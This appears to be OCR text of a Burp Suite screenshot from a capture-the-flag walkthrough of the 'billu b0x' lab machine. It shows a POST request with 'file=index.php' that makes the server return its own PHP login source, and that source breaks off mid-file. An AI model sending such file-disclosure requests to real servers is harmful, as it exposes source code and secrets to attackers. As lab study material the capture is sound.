 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 192.168.10.19
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=tu1on870s67r34nbs9cb4k2up3
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 14
13
14 file=index.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jan 2023 05:07:21 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="index.php"
12 Content-Length: 1314
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 session_start();
18
19 include('c.php');
20 include('head.php');
21 if(@$_SESSION['logged']!=true)
22 {
23 $_SESSION['logged']='';
24
25 }
26
27 if($_SESSION['logged']==true &&  $_SESSION['admin']!='')
28 {
29
30 echo "you are logged in :)";
31 header('Location: panel.php', true, 302);
32 }
33 else
34 {
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
37 <br><br>
38 Show me your SQLI skills <br>
39 <form method=post>
40 Username :- <Input type=text name=un> &nbsp Password:- <input
type=password name=ps> <br><br>
41 <input type=submit name=login value="let\'s login">';
42 }
43 if(isset($_POST['login']))
44 {